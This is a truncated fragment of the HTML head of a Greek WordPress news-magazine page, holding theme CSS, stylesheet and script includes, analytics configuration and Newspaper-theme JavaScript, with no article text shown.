var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.polismagazino.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.polismagazino.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%7CAdvent+Pro%3A400%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%7CRoboto%3A400%2C500%2C700%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.polismagazino.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.polismagazino.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.polismagazino.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.polismagazino.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.21.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.polismagazino.gr","hash_tracking":"false","v4_id":"G-XCFQH3780C"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.polismagazino.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.polismagazino.gr/wp-json/wp/v2/posts/49291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.polismagazino.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.polismagazino.gr/?p=49291' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.polismagazino.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.polismagazino.gr%2F%25cf%2583%25cf%2584%25ce%25af%25ce%25b3%25ce%25bc%25ce%25b1-%25cf%2583%25cf%2584%25ce%25bf-%25cf%2587%25ce%25ac%25ce%25bf%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25b3%25ce%25b9%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b7-%25cf%2583%25ce%25bc%25ce%25af%25cf%2587%25ce%25b5%25ce%25bb%25ce%25b7-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.polismagazino.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.polismagazino.gr%2F%25cf%2583%25cf%2584%25ce%25af%25ce%25b3%25ce%25bc%25ce%25b1-%25cf%2583%25cf%2584%25ce%25bf-%25cf%2587%25ce%25ac%25ce%25bf%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25b3%25ce%25b9%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b7-%25cf%2583%25ce%25bc%25ce%25af%25cf%2587%25ce%25b5%25ce%25bb%25ce%25b7-2%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.polismagazino.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="amphtml" href="https://www.polismagazino.gr/%CF%83%CF%84%CE%AF%CE%B3%CE%BC%CE%B1-%CF%83%CF%84%CE%BF-%CF%87%CE%AC%CE%BF%CF%82-%CF%84%CE%BF%CF%85-%CE%B3%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7-%CF%83%CE%BC%CE%AF%CF%87%CE%B5%CE%BB%CE%B7-2/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.polismagazino.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.polismagazino.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4e9bbc";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="c8122566d0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://polismagazino.gr/wp-content/uploads/2018/08/mobil.jpg')}ul.sf-menu>.menu-item>a{font-family:"Open Sans";font-size:15px;font-weight:600}.sf-menu ul .menu-item a{font-family:"Open Sans";font-size:15px;font-weight:300}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:none}.td-mobile-content .sub-menu a{text-transform:none}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Open Sans"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Open Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Open Sans";text-transform:none}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Open Sans";text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:"Open Sans";font-weight:600;text-transform:none}.td-page-content h2,.wpb_text_column h2{font-family:"Open Sans";font-weight:600;text-transform:none}.td-page-content h3,.wpb_text_column h3{font-family:"Open Sans";text-transform:none}.td-page-content h4,.wpb_text_column h4{font-family:"Open Sans";text-transform:none}.td-page-content h5,.wpb_text_column h5{font-family:"Open Sans";text-transform:none}.td-page-content h6,.wpb_text_column h6{font-family:"Open Sans";text-transform:none}body,p{font-family:"Open Sans";text-transform:none}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{text-transform:none}#bbpress-forums .hentry .bbp-forum-title,#bbpress-forums .hentry .bbp-topic-permalink{text-transform:none}#bbpress-forums .bbp-forums-list li{text-transform:none}#bbpress-forums .bbp-forum-info .bbp-forum-content{text-transform:none}#bbpress-forums div.bbp-forum-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,#bbpress-forums div.bbp-search-author a.bbp-author-name,#bbpress-forums .bbp-forum-freshness .bbp-author-name,#bbpress-forums .bbp-topic-freshness a:last-child{text-transform:none}#bbpress-forums .hentry .bbp-topic-content p,#bbpress-forums .hentry .bbp-reply-content p{text-transform:none}#bbpress-forums div.bbp-template-notice p{text-transform:none}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{text-transform:none}#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-by a,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-topic-started-in a{text-transform:none}.white-popup-block:before{background-image:url('https://polismagazino.gr/wp-content/uploads/2018/08/mobil.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#4e9bbc;--td_slider_text:rgba(78,155,188,0.7);--td_header_color:#e5097f;--td_mobile_menu_color:#d6d6d6;--td_mobile_gradient_one_mob:#606060;--td_mobile_gradient_two_mob:#4e9bbc;--td_mobile_text_active_color:#74a7bc;--td_mobile_button_color_mob:#484848;--td_page_title_color:#3a3a3a;--td_page_content_color:#3a3a3a;--td_page_h_color:#484848;--td_login_gradient_one:#4e9bbc;--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4e9bbc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4e9bbc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4e9bbc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4e9bbc}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4e9bbc}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4e9bbc;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Open Sans";font-size:15px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:"Open Sans";font-size:15px;font-weight:300}.td-theme-wrap .td-mega-span h3 a{color:#5e5e5e}.td-theme-wrap .td_mega_menu_sub_cats a{color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#4e9bbc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#4e9bbc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#4e9bbc}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#5e5e5e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4e9bbc!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#484848}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#eaeaea}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#4e9bbc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#484848}.td-sub-footer-container{background-color:#484848}.td-footer-wrapper::before{background-image:url('https://polismagazino.gr/wp-content/uploads/2018/07/backgthess.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.post .td-post-header .entry-title{color:#484848}.td_module_15 .entry-title a{color:#484848}.td-module-meta-info .td-post-author-name a{color:#484848}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#484848}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans";text-transform:none}.td_module_wrap .td-post-author-name a{font-family:"Open Sans";text-transform:none}.td-post-date .entry-date{font-family:"Open Sans";text-transform:none}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Open Sans";text-transform:none}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Open Sans";text-transform:none}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Open Sans";font-size:13px;font-weight:300}.top-header-menu .menu-item-has-children li a{font-family:"Open Sans";font-weight:300}.td_mod_mega_menu .item-details a{font-family:"Open Sans";font-size:17px;font-weight:300}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Open Sans";font-size:15px}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Open Sans";text-transform:none}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";text-transform:none}.td-theme-slider.iosSlider-col-1 .td-module-title{text-transform:none}.td-theme-slider.iosSlider-col-2 .td-module-title{text-transform:none}.td-theme-slider.iosSlider-col-3 .td-module-title{text-transform:none}.homepage-post .td-post-template-8 .td-post-header .entry-title{text-transform:none}.td_module_wrap .td-module-title{font-family:"Open Sans"}.td_module_1 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_2 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_3 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_4 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_5 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_6 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_7 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_8 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_9 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_10 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_11 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_12 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_13 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_14 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_15 .entry-title{font-family:"Open Sans";text-transform:none}.td_module_16 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_17 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_18 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_19 .td-module-title{font-family:"Open Sans";text-transform:none}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans"}.td_block_trending_now .entry-title{text-transform:none}.td_module_mx1 .td-module-title{text-transform:none}.td_module_mx2 .td-module-title{text-transform:none}.td_module_mx3 .td-module-title{text-transform:none}.td_module_mx4 .td-module-title{text-transform:none}.td_module_mx5 .td-module-title{text-transform:none}.td_module_mx6 .td-module-title{text-transform:none}.td_module_mx7 .td-module-title{text-transform:none}.td_module_mx8 .td-module-title{text-transform:none}.td_module_mx9 .td-module-title{text-transform:none}.td_module_mx10 .td-module-title{text-transform:none}.td_module_mx11 .td-module-title{text-transform:none}.td_module_mx12 .td-module-title{text-transform:none}.td_module_mx13 .td-module-title{text-transform:none}.td_module_mx14 .td-module-title{text-transform:none}.td_module_mx15 .td-module-title{text-transform:none}.td_module_mx16 .td-module-title{text-transform:none}.td_module_mx17 .td-module-title{text-transform:none}.td_module_mx18 .td-module-title{text-transform:none}.td_module_mx19 .td-module-title{text-transform:none}.td_module_mx20 .td-module-title{text-transform:none}.td_module_mx21 .td-module-title{text-transform:none}.td_module_mx22 .td-module-title{text-transform:none}.td_module_mx23 .td-module-title{text-transform:none}.td_module_mx24 .td-module-title{text-transform:none}.td_module_mx25 .td-module-title{text-transform:none}.td_module_mx26 